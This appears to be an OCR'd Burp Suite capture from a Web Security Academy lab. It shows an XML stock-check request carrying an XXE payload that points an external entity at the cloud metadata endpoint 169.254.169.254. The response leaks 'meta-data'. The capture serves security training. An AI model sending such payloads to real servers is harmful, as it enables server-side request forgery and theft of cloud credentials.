 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0ae4004104d88c8d8273567400f600cf.web-security-academy.net
3 Cookie: session=wFbilP2Caukw8spStykqLaMU3aq54TZY
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ae4004104d88c8d8273567400f600cf.web-security-academy.net/product?productId=1
9 Content-Type: application/xml
10 Content-Length: 187
11 Origin: https://0ae4004104d88c8d8273567400f600cf.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 X-Pwnfox-Color: orange
16 Priority: u=0
17 Te: trailers
18
19 <?xml version="1.0" encoding="UTF-8"?>
20 <!DOCTYPE test [ <!ENTITY xxe SYSTEM "http://169.254.169.254/latest"> ]>
21 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 31
5
6 "Invalid product ID: meta-data"